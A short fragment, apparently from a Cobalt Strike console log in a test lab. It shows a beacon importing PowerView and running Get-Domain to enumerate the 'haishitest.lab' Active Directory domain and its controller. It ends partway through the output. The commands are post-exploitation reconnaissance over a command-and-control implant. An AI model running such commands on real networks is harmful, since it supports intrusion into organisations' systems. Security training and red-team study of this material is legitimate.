 beacon> powershell-import /root/Desktop/PowerView.ps1
[*] Tasked beacon to import: /root/Desktop/PowerView.ps1
[+] host called home, sent: 143784 bytes
beacon> powershell Get-Domain
[*] Tasked beacon to run: Get-Domain
[+] host called home, sent: 297 bytes
[+] received output:
#< CLIXML
[+] received output:
Forest : haishitest.lab
DomainControllers : {DC.haishitest.lab}
Children : {}
DomainMode : Unknown
DomainModeLevel : 7
Parent :
PdcRoleOwner : DC.haishitest.lab
RidRoleOwner : DC.haishitest.lab
InfrastructureRoleOwner : DC.haishitest.lab
Name : haishitest.lab
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress"